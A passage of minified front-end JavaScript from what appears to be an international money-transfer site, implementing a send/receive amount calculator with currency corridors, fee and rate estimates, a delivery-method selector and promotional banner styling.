a=n;o._corridor=t,o._cross=a,o.source=new m(t.sendingCountry,a.source),o.target=new m(t.receivingCountry,a.target)}return o}return(0,o.C6)(t,e),t.prototype.corridor=function(){return this._corridor||(this._corridor=new c.j(this.source.country,this.target.country))},t.prototype.cross=function(){return this._cross||(this._cross=new u.A(this.source.currency,this.target.currency))},t.prototype.equals=function(e){return this===e||e instanceof t&&e.source.equals(this.source)&&e.target.equals(this.target)},t.prototype.toString=function(){return"Conduit(".concat(this.source).concat("-").concat(this.target,")")},t}(l());const f=h;(0,s.setSerializer)(h,(function(e,t){if(null==t)return null;var n=t.source.serialize(),o=t.target.serialize();return"".concat(n).concat("-").concat(o)})),(0,s.setDeserializer)(h,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split("-"),2),a=n[0],r=n[1],i=m.deserialize(a),s=m.deserialize(r);if(i&&s)return new h(i,s)}return null}));const g=function(e){var t,n,r,i,s=null===(n=null===(t=e.catalog)||void 0===t?void 0:t.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses,l=null==s?void 0:s[0],p=null===(r=e.corridor)||void 0===r?void 0:r.sendingCountry,m=(0,a.useMemo)((function(){var t,n,o=null===(t=e.topReceivingCountriesIso3)||void 0===t?void 0:t[0];if(o&&(null===(n=e.liveConduitsForSendCountry)||void 0===n?void 0:n.length))return e.liveConduitsForSendCountry.find((function(e){return e.target.country.iso3===o}))}),[e.topReceivingCountriesIso3,e.liveConduitsForSendCountry]),h=p?new d.z(p):void 0,g=(null==p?void 0:p.defaultCurrency)||(null==l?void 0:l.source)||(null==m?void 0:m.source.currency)||"",v=void 0,y="";(null===(i=e.corridor)||void 0===i?void 0:i.receivingCountry)?(v=new d.z(e.corridor.receivingCountry),y=(null==l?void 0:l.target)||""):(null==m?void 0:m.target)&&(v=new d.z(m.target.country),y=m.target.currency);var C=h&&v&&g&&y?new f(new c.j(h,v),new u.A(g,y)):void 0,E=(0,o.zs)((0,a.useState)(C),2),b=E[0],I=E[1];return{conduit:b,onConduitChange:(0,a.useCallback)((function(e){return I(e)}),[])}};var v=n(760772),y=n(533064),C=n(634958),E=n(757647),b=n(606072),I=n(627848),A=n(497496),T=n(95744),N=n(157486),x=n(453777),S=n(129677),M={0:S.B.PRIMARY,1:S.B.SECONDARY};function L(e){if(null==e)return null;if("string"==typeof e){if(Object.values(S.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in M?M[t]:null}return"number"==typeof e&&e in M?M[e]:null}var O=n(599093),D=n(412867),w=n(892760),k=n(480938),_=n(977367),R=function(e){var t=e.style;return{brandContainer:t((0,_.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,_.Lc)("none")),header:t((0,_.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(_.cs.h4),lineBelowFlags:t((0,_.Lc)("md","top"),(0,_.Lc)("lg","bottom")),marginTopLg:t((0,_.Lc)("lg","top")),marginTopMdLg:t((0,_.Lc)("mdLg","top")),marginTopMd:t((0,_.Lc)("md","top")),marginTopSm:t((0,_.Lc)("sm","top")),marginBottomMdLg:t((0,_.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,_.Lc)("mdSm","horizontal"))}},z=function(e){var t=e.style,n=t({position:"relative"}),a=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({flexDirection:"column"})),b.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xxlUp({maxWidth:k.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),b.pL.mdDown((0,_.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,o.Cl)({},b.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("lg","vertical")))}),u=t({width:"50%",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),d=t({$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),p=t((0,_.eV)("xl","vertical"),{$nest:(0,o.Cl)({},b.pL.mdDown((0,o.Cl)((0,o.Cl)({},(0,_.eV)("lg","top")),(0,_.eV)("none","bottom"))))}),m=t((0,_.eV)("lg","bottom")),h=t({$nest:b.pL.mdDown((0,_.eV)("md","top"))}),f=t({$nest:b.pL.mdDown((0,_.eV)("lg","top"))});return{container:n,box:a,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:u,componentContainer:d,paddingMdHorizontal:t({$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:m,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","left")))}),marginRightMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","right")))}),marginBottomMd:t((0,_.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.lgUp({display:"none"})),b.pL.mdDown((0,_.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({display:"none"})),b.pL.lgUp((0,_.eV)("sm","vertical")))})}},j=n(367977),V=n(174314),U=n(509034),P=n(102837),F=n(512662),B=n(454256),H=n(749652),G=n(851264),W=[" "," ",",","."],Y=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},Q=function(e,t,n){return null==e?"":(0,G.ZV)(n,t,e,2)},Z=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(Y(t));return n.test(e)||""===e?e:null},K=function(e,t){var n=Y(t),o=W.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!o.includes(e)})).join("")},X=function(e,t){var n=Y(t);return Number(e.replace(n,"."))},q=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},J=function(e,t,n){var a=(0,o.zs)(e.split("."),2),r=a[0],i=a[1],s=Y(n),l=(0,G.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},$=function(e){return null==e?null:parseFloat(e)},ee=n(46118),te=n(351245),ne=n(306522),oe=n(357431);const ae=function(e){var t,n,s,l,c,u,d=(0,i.Ay)(),p=d.context,m=d.styleSheet,h=d.locale,f=p.flag,g=p.corridor,v=p.merchandisingFacts,C=p.isReferralSegment,E=p.catalog,b=(0,y.I)(R,m),I=!e.hideFlags&&(!!(null==f?void 0:f.currentReceive)||(null==f?void 0:f.currentSend)),A=a.useCallback((function(e){var t,n,o="send"===e?null===(t=null==g?void 0:g.sendingCountry)||void 0===t?void 0:t.iso3:(null===(n=null==g?void 0:g.receivingCountry)||void 0===n?void 0:n.iso3)||"",a=o?H.Ay[o]:void 0;return a?(0,B.qQ)(a.iso3,h):""}),[null===(t=null==g?void 0:g.receivingCountry)||void 0===t?void 0:t.iso3,null===(n=null==g?void 0:g.sendingCountry)||void 0===n?void 0:n.iso3,h]),T=null===(s=null==E?void 0:E.currentCorridorMetadata)||void 0===s?void 0:s.orderedCrosses[0],N=J((null==v?void 0:v.effectiveRateAsLowAs)||"",(null===(l=null==g?void 0:g.receivingCountry)||void 0===l?void 0:l.iso3)||"",h),x=(null==T?void 0:T.source)!==(null==T?void 0:T.target),M=a.useCallback((function(){(0,D.y1)({target:te.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),L=C?e.translate("Your referral reward"):e.translate("New customer offer");return a.createElement("div",{className:b.brandContainer},!e.hideRibbon&&a.createElement(w.A,{text:e.ribbonText||L,context:p,style:b.marginBottomMdLg,styleSheet:m,theme:e.theme}),I&&a.createElement(j.A,{receiveSVG:null===(c=null==f?void 0:f.currentReceive)||void 0===c?void 0:c.png[ee.e.s],receiveAltText:A("receive"),sendSVG:null===(u=null==f?void 0:f.currentSend)||void 0===u?void 0:u.png[ee.e.s],sendAltText:A("send"),styleSheet:m,theme:e.theme}),!e.hideFlags&&a.createElement("div",{className:b.marginTopMdLg},x&&(null==v?void 0:v.effectiveRateAsLowAs)&&a.createElement(P.A,(0,o.Cl)({receiveRateProps:{rate:N},rateClassName:b.rate},d)),!x&&!!T&&a.createElement("div",{className:b.lineBelowFlags},a.createElement("p",{className:b.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",T.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",T.target)))),a.createElement(U.A,{className:(0,r.Ly)(b.header,!e.hideFlags&&b.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),a.createElement("div",{className:"".concat(b.contentFlex," justify-content-center")},a.createElement(ne.o,{variant:"plarge",tag:e.placement===oe.A.HERO?"h2":"h3",className:(0,r.Ly)(b.marginTopSm)},a.createElement(F._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&a.createElement("div",{className:b.marginTopMd},a.createElement(V.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:S.B.PRIMARY,theme:e.theme,onCtaClick:M})))};var re,ie,se=n(567664),le=n(41339),ce=n(763907),ue=n(885289),de=n(615690),pe=n(283653),me=n(155815),he=n(819766),fe=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:$(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:$(e.fee.totalFeeAmount),feeDiscountAmount:$(e.discount.feeDiscountAmount),sendDiscountAmount:$(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case me.w8.IOF:e.iof=t.amount;break;case me.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null,speedEstimate:e.speedEstimate?{icon:e.speedEstimate.icon,longText:e.speedEstimate.longText,shortText:e.speedEstimate.shortText}:null};var t,n},ge=function(e,t,n,a,r){return(0,o.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,a)];case 1:return(s=o.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},ve=function(e,t,n,a,r,i,s,l,c,u){return(0,o.sH)(void 0,void 0,Promise,(function(){var d,p,m,h,f,g;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return d=(0,he.m)(n.source.currency),p=(0,he.m)(n.target.currency),m="".concat(n.source.country.iso3,":").concat(d,"-").concat(n.target.country.iso3,":").concat(p),[4,i.fetchMerchandisingPriceEstimate(e,t,m,a,r,l,c,s,u)];case 1:return(h=o.sent())&&h.estimate?((f=[]).push(fe(h.estimate)),(null===(g=h.payOutPriceEstimates)||void 0===g?void 0:g.estimates)&&h.payOutPriceEstimates.estimates.length>0&&h.payOutPriceEstimates.estimates.forEach((function(e){return f.push(fe(e))})),f.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,f]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(re||(re={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(ie||(ie={}));var ye=function(e,t){var n=t.type,a=t.payload;switch(n){case ie.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.SEND})}(e,a);case ie.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,userLastInput:re.SEND_AMOUNT,lastEnteredInputType:de.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,a);case ie.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,a);case ie.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.SET_RECEIVE_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{receiveAmountView:a.amountView});case ie.SET_SEND_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{sendAmountView:a.amountView});case ie.SET_METHOD_SELECTION_REQUIRED:return(0,o.Cl)((0,o.Cl)({},e),{methodSelectionRequired:a.methodSelectionRequired});case ie.SET_SHOW_PROMO_RATE:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,a);case ie.SET_IS_LOADING:return function(e,t){return(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},e),{selectedMethod:t.selectedMethod}),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,a);default:return e}},Ce=n(956918),Ee=function(e,t,n,o){return Ce.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:o})},be=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},Ie=n(589750),Ae=n(832732),Te=n(736365),Ne=n(475331),xe=n(93118),Se=n(295501),Me=n(256186),Le=n(243023),Oe=n(881998),De=n(83980),we=n(147689),ke=(0,Ne.Sq)(Te.A),_e=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({textAlign:"center"}),a=t({margin:"-4px 0px",maxWidth:"100%"});return{btnInnerContainer:n,center:o,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ae.color.neutral200,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:a,textImg:t({display:"inline-block"})}};const Re=a.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,s=n.locale,l=n.styleSheet,c=(0,y.I)(_e,l),u=a.useMemo((function(){return(0,Ne.qt)(ke,s)}),[s]),d=a.useMemo((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");return(0,D.f0)({uelTarget:t,uelContext:"calculator-app-store-button",uelScreen:"app-store-button"})}),[r.isAndroid]),p=xe.dQ.Apple,m=Oe.c.AppStore;return r.isAndroid&&(p=xe.dQ.Google,m=Oe.c.GooglePlay),a.createElement(a.Fragment,null,a.createElement(Me.t,(0,o.Cl)({fullContent:!0,variant:S.B.SECONDARY,theme:t,href:(0,xe.jO)(p,s,r,n.componentName)},(0,Se.W)(n),{uelDataAttributes:d}),a.createElement("div",{className:c.btnInnerContainer},a.createElement("div",{className:c.imgContainer},a.createElement("img",{src:p===xe.dQ.Apple?De:we,alt:p===xe.dQ.Apple?"App Store":"Google Play"})),a.createElement("div",null,u("Download the app")))),a.createElement("div",{className:c.center},a.createElement(Le.A,(0,o.Cl)({source:m,theme:pe.A.LIGHT,showLogo:!1,disableBottomGutter:!0},(0,Se.W)(n)))))}));var ze=n(108920),je=n(489243),Ve=n(100262),Ue=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(_.cs.psmall,{flex:"1 0 0"}),selectionContainer:t((0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{alignItems:"flex-start",background:n.background,display:"flex",flex:"1 0 0",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),padding:"8px 16px 8px 8px",cursor:"pointer",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(_.cs.psmall,{color:je.colorBrandIndigo5}),selectionRequired:t({color:n.input.label}),selectionRequiredError:t((0,_.Lc)("sm","top"),_.cs.psmall,{color:je.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,o.Cl)((0,o.Cl)({},(0,_.eV)("md","vertical")),{background:je.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:_.IQ.modal}))),b.pL.smUp((0,o.Cl)((0,o.Cl)({},b.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuHidden:t({display:"none"}),menuInnerContainer:t({background:je.colorWhite,$nest:(0,o.Cl)({},b.pL.smUp((0,o.Cl)((0,o.Cl)({},_.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,_.Lc)("mdLg","bottom"),(0,_.eV)("md","right"))),b.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,o.Cl)({},b.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,_.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:je.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:je.colorBrandGray1,outline:0}}}),selectedOption:t({background:je.colorBrandGray2}),optionMethodName:t(b.YU.bold,_.AM.lineHeight140,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobileP)),b.pL.mdUp(_.TA.p))}),optionFeeMessage:t(b.YU.regular,_.AM.lineHeight140,{color:Ve._k.benefit.default,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobilePSmall)),b.pL.mdUp(_.TA.psmall))})}},Pe=n(589e3),Fe=function(e){var t=e.estimates,n=e.onChange,s=e.selectedMethod,l=e.sendCurrency,c=e.sendCountry,u=e.receiveCountry,d=e.showError,p=e.translate,m=(0,i.Ay)(),h=m.context,f=m.locale,g=m.styleSheet,v=(0,y.I)(Ue,g),C=h.deviceEnvironmentId,E=void 0===C?"":C,b=a.useMemo((function(){return new le.A(h.clientserviceUrl)}),[h.clientserviceUrl]),I=(0,o.zs)(a.useState(!1),2),A=I[0],T=I[1],N=function(){A||(0,D.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId}}),T(!A)},x=a.useRef(null);a.useEffect((function(){if(A)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){x.current&&!x.current.contains(e.target)&&T(!1)}function t(e){"Escape"!==e.key&&"Tab"!==e.key||T(!1)}}),[A]);var S=(0,o.zs)(a.useState({}),2),M=S[0],L=S[1];a.useEffect((function(){(0,o.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,ge(c,u,f,E,b)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),L(t),[2]}}))}))}),[c,u,f,E,b]);var O=function(e){return M[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var o="".concat(Q(e.feeAmount,l,f)," ").concat(l);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?Ce.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:o}):Ce.Ay.replace(p("{{fee}} fee"),{fee:o})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",c=(0,r.Ly)(v.optionContainer,s===i&&v.selectedOption);return a.createElement("div",{className:c,key:i,onClick:function(){return e=i,(0,D.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId,selectedValue:e}}),n(e),void N();var e}},a.createElement("div",{className:v.optionMethodName},O(i)),a.createElement("div",{className:v.optionFeeMessage},t))};return a.createElement("div",{ref:x},a.createElement("div",{className:v.labelContainer},a.createElement("div",{className:v.deliveryLabel},p("Delivery method")),a.createElement("div",{className:v.selectionContainer,onClick:N,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),N())},tabIndex:0,role:"combobox","aria-expanded":A,"aria-haspopup":"listbox","aria-controls":"delivery-methods-listbox","aria-label":p("Delivery method")},a.createElement("div",{className:v.selectionInnerContainer},a.createElement("div",{className:(0,r.Ly)(v.selectedMethod,!s&&v.selectionRequired)},s?O(s):p("Selection required")),a.createElement(ze.H,{direction:A?"up":"down"})))),a.createElement("div",{id:"delivery-methods-listbox",className:(0,r.Ly)(v.menuContainer,!A&&v.menuHidden),hidden:!A,tabIndex:-1},a.createElement("div",{className:v.menuInnerContainer},a.createElement("div",{className:v.closeIconContainer},a.createElement("img",{src:Pe,className:v.close,alt:"Close Icon",onClick:N})),a.createElement("div",{className:v.optionsContainer},t.map((function(e){return w(e)}))))),d&&a.createElement("div",{className:v.selectionRequiredError},p("Delivery method is required")))},Be=n(421254),He=function(e){return e&&e.length>0},Ge=function(e){var t=e.style,n=t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ve._k.border,display:"flex",height:"1px",justifyContent:"center"}),a=t({display:"flex",justifyContent:"space-around",gap:(0,Ve.uI)("betweenActions")}),r=t({height:"100%",width:"100%",objectFit:"contain"});return{appStoreSeparator:n,logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,o.Cl)({},b.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:r,logoSection:a,moreSection:t((0,Ve.XP)("auto","horizontal"),(0,Ve.XP)("none","bottom"),(0,Ve.XP)("md","negativeTop"))}};const We=a.memo((function(e){var t=e.customDestinations,n=e.withSeparator,o=void 0!==n&&n,r=e.translate,s=(0,i.Ay)(),l=s.styleSheet,c=s.context,u=c.imageOptimizationServiceUrl,d=(0,y.I)(Ge,l),p=(0,Be.b)(c),m=He(t)?t:p,h=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,p)||function(e,t){return!He(e)&&t&&(null==t?void 0:t.length)>3}(t,p);return m&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(m)?a.createElement(a.Fragment,null,o&&a.createElement("div",{className:d.appStoreSeparator}),a.createElement("div",{className:d.logoSection},null==m?void 0:m.slice(0,3).map((function(e){return a.createElement("div",{key:e.imageAlt,className:d.logo},a.createElement("img",{src:(0,A.p4)(u,e.imageUrl),alt:e.imageAlt,className:d.logoImg}))}))),h&&a.createElement(ne.o,{variant:"psmall",className:d.moreSection},r("and more"))):null}));var Ye=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=t((0,Ve.IR)("lg"),_.Mi.greycliffCFFont,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdUp((0,Ve.XP)("xl","horizontal"))),b.pL.mdDown((0,Ve.XP)("lg","top"),(0,Ve.XP)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:n.input.background,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:n.input.value,display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenFormSections")}),r=t({opacity:Ve.YT.disabled}),i=t((0,Ve.XP)("xs","bottom"),{color:n.typography.text}),s=t({display:"flex",alignItems:"center",flexGrow:1}),l=t((0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),(0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:n.background,$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed}}}),c=t((0,Ve.TR)(n.input.borderPressed,"-2px"),{borderColor:n.input.borderPressed,outlineOffset:"-2px"}),u=t((0,Ve.XP)("sm","right"),(0,Ve.vI)("xs"),(0,Ve.rH)(Ae.color.iconInverseSubtle)),d=t((0,Ve.IR)("sm","right"),{maxHeight:"35px",display:"flex",flexGrow:1,alignItems:"center"});return{box:a,inputSection:l,valueInput:t({width:"100%",padding:0,fontSize:22,fontWeight:300,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),flag:u,valueInputSection:d,currencySection:t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),currency:t({textAlign:"end"}),label:i,lowerOpacity:r,boxContainer:s,description:t(_.TA.p),fee:t((0,Ve.XP)("sm","bottom"),{display:"flex"}),zeroFee:t(b.YU.bold,{color:Ve._k.benefit.default}),total:t({display:"flex"}),inputSectionFocused:c,discountLabel:t(b.YU.extrabold,{color:Ve._k.benefit.default}),speedEstimate:t(b.YU.extrabold,_.TA.p,(0,Ve.IR)("sm","top"),{color:Ve._k.benefit.default,lineHeight:"140%",minHeight:"calc(1.4em + 